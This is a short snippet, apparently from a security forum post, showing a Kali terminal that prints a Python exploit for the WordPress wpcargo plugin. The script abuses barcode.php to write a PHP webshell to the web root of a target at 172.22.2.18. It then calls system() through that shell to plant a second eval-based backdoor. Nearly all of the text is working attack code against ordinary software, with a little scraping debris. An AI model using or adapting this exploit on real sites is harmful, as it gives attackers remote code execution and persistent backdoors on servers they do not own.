 (root㉿kali)-[/home/quan9i]
# cat wp.py
1 ×
import sys
import binascii
import requests
# This is a magic string that when treated as pixels and compressed using the png
# algorithm, will cause <?=$_GET[1]($_POST[2]);?> to be written to the png file
payload = '2f49cf97546f2c24152b216712546f112e29152b1967226b6f5f50'
def encode_character_code(c: int):
return '{:08b}'.format(c).replace('0', 'x')
text = ''.join([encode_character_code(c) for c in binascii.unhexlify(payload)])[1:]
destination_url = 'http://172.22.2.18/'
cmd = 'echo "<?= @eval($_POST[1]);?>" >1.php'
# With 1/11 scale, '1's will be encoded as single white pixels, 'x's as single black pixels.
requests.get(
f"{destination_url}wp-content/plugins/wpcargo/includes/barcode.php?text={text}&sizefactor=.090909090909&size=1&filepath=/var/ww
w/html/webshell.php"
)
# We have uploaded a webshell - now let's use it to execute a command.
print(requests.post(
f"{destination_url}webshell.php?1=system", data={"2": cmd}
).content.decode('ascii', 'ignore'))
先知社区